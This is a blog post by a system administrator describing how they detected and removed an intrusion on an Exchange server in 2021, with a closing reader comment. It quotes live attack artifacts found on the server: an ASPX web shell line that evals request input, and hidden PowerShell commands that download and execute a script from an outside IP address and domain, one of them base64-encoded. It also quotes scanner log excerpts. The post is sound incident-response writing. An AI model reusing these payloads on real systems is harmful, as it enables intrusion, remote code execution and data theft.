detecting intrusions:
i began with the powershell-script microsoft offered to check if the system could be attacked, but the result of the script was not leading me to the suspicous files.
so i was checking different folders by hand and looked for new aspx-files, as the document of the BSI in germany told me to do. i found aspx-files, which were located in c:\inetpub\wwwroot\aspnet_client\
0QWYSEXe.aspx – load.aspx and logaaa.aspx.

as we can see, there were multiple attacks, starting from 05.03.2021.
inside the aspfile are external url’s like this:
ExternalUrl : http://f/<script language=“JScrpit“ runat=“server“>funciton Page_Load(){eval(Request[„Load“],“unsafe“);}</script>

as i red about zip-files and dumps that would have been uploaded in other cases, i used my favorite file manager total commander to search for all files that was changed more than a day ago (cause i installed os-updates already today), but not longer ago than 8 days.

i recognized some files in C:\Windows\Microsoft.NET\Framework64\v4.0.30319 which had the same name than the aspx files but ending with .compiled
in the same directory were two dll files with suspicious name (App_web_lzeymprh.dll for example) and date.
„removal“ of the intrusion:
i moved the dll files, the compiled files and also the aspx-files of course to another directory
a more easy and automatic way, that will check your whole system is to use the free thor lite scanner, that i can highly recommend!
you need to give information like name and email adress to obtain a license-file to use the scanner, but the scanner scans all your system:
it did found all the aspx files in my case, but not the dll-files.
i checked the task-manager for suspicous processes and found one, indeed, there was a powershell-sub-process of cmd.exe:
powershell -nop -w hidden -ep bypass -c „IEX (New-Object Net.WebClient).downloadstring(‚http://188.166.162.201/update.png?v&mac=00-50-56-00-C1-2F&av=&version=6.3.9600&bit=64-Bit&flag2=True&domain=customers.comfine.de&user=EXCHANGE$&PS=True‘)“
i checked it with the process explorer – the process was running since 8.3.2021 at 2:57:09 and did E/A Read more than 73.000.000 bytes.
this ip-adress is located in the USA.
i installed all patches for the exchange server, includig the last one from march.
after a reboot the powershell process was there again!
on my system i could find a planned task, that starts this powershell-command:
powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AYwBkAG4ALgBjAGgAYQB0AGMAZABuAC4AbgBlAHQALwBwAD8AaABpAGcAMgAxADAAMwAwADUAJwApAA==

i deleted the planned task and killed th process.
i also scanned the drive for files containing the ip-address with my favorite file manager total commander:

so if you are not sure if some files have been transferred, maybe you can check the logfiles system32\winevt\logs\Windows PowerShell.evtx
by the way, also the thor-lite scanner did register the powershell-execution, as you can see while my search found the txt logfile on my download-folder, but unfortunatelly it was not mentioned in the human easy readble html-log result.
in the txt file following data was logged:
Mar 9 10:29:29 Exchange/148.xxx.xxx.xxx THOR: Info: MODULE: ProcessCheck MESSAGE: Process info SCANID: S-8DAnIqx3lyo PID: 11888 PPID: 12284 PARENT: NAME: cmd.exe OWNER: NT-AUTORITÄT\SYSTEM COMMAND: „C:\windows\system32\cmd.exe“ /c powershell -nop -w hidden -ep bypass -c „IEX (New-Object Net.WebClient).downloadstring(‚http://188.166.162.201/update.png?v&mac=00-50-56-00-C1-2F&av=&version=6.3.9600&bit=64-Bit&flag2=True&domain=customers.comfine.de&user=EXCHANGE$&PS=True‘)“ PATH: C:\windows\system32\cmd.exe CREATED: Mon Mar 8 02:57:08 2021 MD5: 622d21c40a25f9834a03bfd5ff4710c1 CONNECTION_COUNT: 0 LISTEN_PORTS: FILE_1: C:\windows\system32\cmd.exe EXISTS_1: yes CREATED_1: Wed Jun 3 10:16:43 2015 MD5_1: 622d21c40a25f9834a03bfd5ff4710c1 SHA1_1: 98a9ac93fe31f38f47f38db78bf12fa0c6214f9a SHA256_1: 48985b22a895154cc44f9eb77489cfdf54fa54506e8ecaef492fe30f40d27e90 FIRSTBYTES_1: 4d5a90000300000004000000ffff0000b8000000
this article is no guarantee that there is nothing left on the system! i will now do further analyzis and will update this article, if theres some useful information.
next step will be now, to try the safety scanner that microsoft published in january this year and update recently.
small update: the ms scanner did find NOTHING, no surprise, i didnt expect microsoft to provide a useful tool anyway…..
one more update: seems as the scanner was not executed correctly the first time – within the next run, it could find some infections and removed them… so the scanner seems to be worth a try
good luck with your exchange-systems! and dont forget to leave a comment and a thank you! 🙂
Thanks for your work, very useful to me